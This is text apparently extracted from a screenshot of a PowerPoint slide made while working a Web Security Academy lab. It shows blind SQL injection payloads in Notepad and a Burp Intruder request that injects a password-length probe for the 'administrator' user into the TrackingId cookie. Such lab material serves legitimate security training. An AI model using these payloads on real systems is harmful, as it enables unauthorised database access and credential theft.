 Presentation1 - PowerPoint
Search
edan cher
EC
File Home Insert Draw Design Transitions Animations Slide Show Record Review View Help
*Untitled - Notepad
File Edit Format View Help
cookie tracking id - TeaaC84mVl3Rfekb
cookie session - gvLbulAaBNQ24TYDbiirymT3EJGOjDh0
' and 1=1--
' and (select username from users WHERE username='administrator' and LENGTH(password)>1)='administrator'--
Ln 4, Col 1
100%
Windows (CRLF)
UT
16
17
18
19
20
21
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0abc005803dfcf6f804d17ad008900ef.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0abc005803dfcf6f804d17ad008900ef.web-security-academy.net
3 Cookie: TrackingId=
t1YkuvhUkEJjYDKe'+and+(select+username+from+users+WHERE+username%3d'administrator'+and+LENGTH(pas
sword)>§1§)%3d'administrator'--; session=dbHsdY4VYQhap9Tf1wcYfOmkKyJoe88A
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abc005803dfcf6f804d17ad008900ef.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,he;q=0.8
18
19
Search...
0 matches
Clear
1 payload position
Length: 980
Slide 20 of 29
English (Israel)
Accessibility: Investigate
Notes
Comments
112%
Type here to search
3
25°C מעונן חלקית
ENG
8:40
13/06/2023
8